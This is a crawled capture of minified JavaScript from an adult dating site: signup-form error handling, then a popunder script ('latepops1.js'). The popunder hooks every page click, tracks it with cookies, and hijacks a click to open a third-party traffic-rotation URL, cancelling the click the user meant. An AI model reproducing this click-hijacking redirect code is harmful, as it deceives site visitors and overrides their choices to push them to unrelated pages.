if(dataArray.bn_error){$('#fcbnerror').show();$('#fcbnerror').html(dataArray.bn_error)}else{$('#fcbnerror').html("")}
if(dataArray.tos_error){$('#fctoserror').show();$('#fctoserror').html(dataArray.tos_error)}else{$('#fctoserror').html("")}}else{$('#fcsignupform').hide();$('#fcerfolg').show()}}}).fail(function(msg){$('#fcfehler').show()});event.preventDefault()})})

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628
body_size: 276
content:
"use strict";function openWindow(e){return window.open(e,"_blank").focus(),!1}function preventDefault(e){return e.preventDefault&&e.preventDefault(),e.returnValue=!1,!1}function getCookie(e){var t,n,o,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(n=i[t].substr(0,i[t].indexOf("=")),o=i[t].substr(i[t].indexOf("=")+1),n=n.replace(/^\s+|\s+$/g,""),n==e)return decodeURIComponent(o);return 0}function setCookie(e,t,n){var o=new Date;o.addMinutes(n),document.cookie=e+"="+encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/"}function tmPopUp(e){var t=e||window.event;if("undefined"!=typeof t){var n=(new Date).getTime()/1e3|0,o=parseInt(getCookie("TA-late"));if(0===o)return void setCookie("TA-late",n,5);if(10>n-o)return;if(tmPop=parseInt(getCookie("TA-l-latepop")),1>tmPop)return openWindow("https://datingpartnersuche.online/rotation1.php"),tmPop++,setCookie("TA-l-latepop",tmPop,10),preventDefault(t)}}var tmPop=0;Date.prototype.addMinutes=function(e){return this.setMinutes(this.getMinutes()+e),this},function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?(e["e"+t+n]=n,e[t+n]=function(){e["e"+t+n](window.event)},e.attachEvent("on"+t,e[t+n])):e["on"+t]=e["e"+t+n]}(document,"click",tmPopUp)